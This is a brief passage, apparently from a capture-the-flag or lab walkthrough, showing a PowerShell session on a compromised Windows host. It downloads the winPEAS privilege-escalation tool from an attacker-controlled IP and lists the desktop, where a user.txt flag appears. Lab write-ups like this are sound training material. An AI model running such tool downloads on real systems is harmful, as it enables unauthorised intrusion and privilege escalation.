 PS C:\Users\sql_svc\Desktop> wget http://10.10.15.163:80/winPEASx64.exe -outfile winPEAS.exe
wget http://10.10.15.163:80/winPEASx64.exe -outfile winPEAS.exe
PS C:\Users\sql_svc\Desktop> dir
dir
Directory: C:\Users\sql_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 8/30/2022 4:58 AM 1964032 winPEAS.exe